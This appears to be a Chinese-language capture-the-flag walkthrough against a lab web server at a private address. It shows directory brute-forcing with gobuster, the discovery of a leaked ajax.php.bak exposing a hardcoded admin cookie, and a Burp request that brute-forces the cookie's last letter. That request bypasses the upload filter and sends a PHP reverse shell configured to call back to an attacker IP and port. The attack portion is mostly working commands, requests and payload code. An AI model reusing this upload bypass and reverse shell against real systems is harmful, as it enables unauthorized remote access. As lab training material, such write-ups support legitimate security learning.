cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.47 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.47 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.47 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.47 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.56.47/index.html
- http://192.168.56.47/ajax.php
- http://192.168.56.47/manual/index.html
- http://192.168.56.47/dashboard.html
- http://192.168.56.47/css/
- http://192.168.56.47/img/
- http://192.168.56.47/js/
- http://192.168.56.47/manual/
- http://192.168.56.47/owls/



4、尝试上传木马
- 上传失败,查看
uploadFile()方法


function uploadFile() {
// 获取文件输入框中的文件列表
var files = document.getElementById("file").files;
// 如果文件列表长度大于0
if(files.length > 0 ){
// 创建一个FormData对象
var formData = new FormData();
// 将文件添加到FormData对象中
formData.append("file", files[0]);
// 创建一个XMLHttpRequest对象
var xhttp = new XMLHttpRequest();
// 设置请求的方法为POST,并指定ajax文件路径为"ajax.php"
xhttp.open("POST", "ajax.php", true);
// 在请求状态改变时调用的回调函数
xhttp.onreadystatechange = function() {
// 当请求状态为4(已完成)且状态码为200(请求成功)时执行以下代码
if (this.readyState == 4 && this.status == 200) {
// 获取服务器返回的响应数据
var response = this.responseText;
// 如果响应数据为1,即上传成功
if(response == 1){
alert("Upload successfully.");
}else{
alert("File not uploaded.");
}
}
};
// 发送带有数据的请求
xhttp.send(formData);
}else{
alert("Please select a file");
}
}
4.1、BP 抓包,修改请求,尝试上传(试了很多方法没搞出来)
- 修改文件后缀:
- 「php」的等效代替「phtml」「phar」「php4」「php5」
- 「jpeg」等
- 修改 Content-Type:「image/jpeg」、「image/png」、「image/gif」
- 根据提示:
~ Upload Your Research File about Owls- 猜测可能只是上传 「
.txt」「.pdf」「.word」这样的文件
- 猜测可能只是上传 「

5、重新目录扫描
- 当前完全没有什么可以继续利用的信息了
- 图片隐写查询,也没有什么内容,这里就省略了
# php.bak:这个后缀的确是我没想到的。。。查看资料才知道
gobuster dir -u http://192.168.56.47 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x php.bak -e -k -r -q
- http://192.168.56.47/ajax.php.bak
// 如果存在名为admin的cookie,并且其值等于'&G6u@B6uDXMq&Ms'
// 老板让我在 cookie 的末尾再加一个大写字母
if(isset($_COOKIE['admin']) && $_COOKIE['admin'] == '&G6u@B6uDXMq&Ms'){
// 如果满足条件,将$valid_ext设置为包含"pdf"、"php"和"txt"的数组
// [+] 新增 if $_POST['secure'] == 'val1d'
$valid_ext = array("pdf","php","txt");
}
else{
// 如果不满足条件,将$valid_ext设置为包含"txt"的数组
$valid_ext = array("txt");
}
// 请记住,成功上传会返回1(这是针对其他代码的备注,不是对当前代码的解析)
6、BP 请求修改
- PHP 反弹连接生成:https://forum.ywhack.com/reverse-shell/

POST /ajax.php HTTP/1.1
Host: 192.168.56.47
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHVU52qr8taGucVMk
Accept: */*
Origin: http://192.168.56.47
Referer: http://192.168.56.47/dashboard.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Cookie: admin=&G6u@B6uDXMq&Ms§A§
------WebKitFormBoundaryHVU52qr8taGucVMk
Content-Disposition: form-data; name="secure";
val1d
------WebKitFormBoundaryHVU52qr8taGucVMk
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
Content-Type: application/x-php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.3'; // CHANGE THIS
$port = 7890; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
......(php反弹连接木马,此处省略)
------WebKitFormBoundaryHVU52qr8taGucVMk--

